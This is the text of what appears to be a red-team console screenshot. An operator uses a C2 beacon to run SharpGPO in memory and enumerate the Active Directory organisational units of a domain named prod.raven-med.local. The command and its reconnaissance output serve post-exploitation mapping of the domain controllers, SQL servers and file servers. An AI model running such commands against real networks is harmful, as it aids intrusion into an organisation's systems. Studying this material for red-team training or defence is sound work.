 beacon> execute-assembly sharpgpo.exe --Action GetOU
[*] Tasked beacon to run .NET program: sharpgpo.exe --Action GetOU
[+] host called home, sent: 204871 bytes
[+] received output:
[*] Domain: prod.raven-med.local
[*] Domain Contorller: dc01.prod.raven-med.local
[*] Domain Distingushed Name: DC=prod,DC=raven-med,DC=local
[*] --------------------------------------------------------
[*] OU: Domain Controllers
[*] OU distinguishedName: OU=Domain Controllers,DC=prod,DC=raven-med,DC=local
[*] OU description: Default container for domain controllers
[*] --------------------------------------------------------
[*] OU: Groups
[*] OU distinguishedName: OU=Groups,DC=prod,DC=raven-med,DC=local
[*] OU description:
[*] --------------------------------------------------------
[*] OU: Assets
[*] OU distinguishedName: OU=Assets,DC=prod,DC=raven-med,DC=local
[*] OU description:
[*] --------------------------------------------------------
[*] OU: SQL Server
[*] OU distinguishedName: OU=SQL Server,OU=Assets,DC=prod,DC=raven-med,DC=local
[*] OU description:
[*] --------------------------------------------------------
[*] OU: File Server
[*] OU distinguishedName: OU=File Server,OU=Assets,DC=prod,DC=raven-med,DC=local
[*] OU description:
[*] --------------------------------------------------------